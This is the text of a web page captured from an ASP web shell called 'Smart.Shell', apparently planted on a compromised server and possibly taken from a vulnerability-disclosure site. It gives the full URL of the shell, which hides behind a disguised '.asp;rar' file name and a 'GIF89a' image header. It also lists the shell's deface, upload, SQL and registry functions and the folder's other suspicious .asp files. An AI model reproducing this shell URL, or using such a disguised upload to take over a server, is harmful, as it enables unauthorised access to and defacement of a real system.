 http://222.76.243.13:90/Upload/4/2012120601200453554.asp;rar
GIF89a; .:: Smart.Shell 1.0 © BY ZorpaN_Server - ::.
.:: ONLINE HELP ::.
.:: DRIVES ::.
.:: SCRIPT PATH: E:\XMFLV_INTER\UPLOAD\4\2012120601200453554.ASP;RAR
MASS TEST IN E:\XMFLV_INTER\UPLOAD\4\
MASS DEFACE IN E:\XMFLV_INTER\UPLOAD\4\
UPLOAD FILE TO E:\XMFLV_INTER\UPLOAD\4\
PROMPT - SYS INFO - REGEDIT - SEARCH - EXECUTE SQL - ABOUT
Root Folder: E:\xmflv_inter\Upload\4\
<DIR> . .
:: 1.asp 129 Kbytes o.GET.o o.REN.o o.DEL.o o.VIEW.o o.EDIT.o
:: 1m.asp Kbytes o.GET.o o.REN.o o.DEL.o o.VIEW.o o.EDIT.o
:: 2.asp 137 Kbytes o.GET.o o.REN.o o.DEL.o o.VIEW.o o.EDIT.o
:: 2009081209582728894.gif 4 Kbytes o.GET.o o.REN.o o.DEL.o o.VIEW.o o.EDIT.o
:: 2010041822464874628.gif 8 Kbytes o.GET.o o.REN.o o.DEL.o o.VIEW.o o.EDIT.o
:: 2010041823102442276.jpg 52 Kbytes o.GET.o o.REN.o o.DEL.o o.VIEW.o o.EDIT.o
:: 2010041823222310893.jpg 52 Kbytes o.GET.o o.REN.o o.DEL.o o.VIEW.o o.EDIT.o
:: 2010100514514826138.jpg 52 Kbytes o.GET.o o.REN.o o.DEL.o o.VIEW.o o.EDIT.o
:: 2010100514522037256.jpg 52 Kbytes o.GET.o o.REN.o o.DEL.o o.VIEW.o o.EDIT.o
www.wooyun.org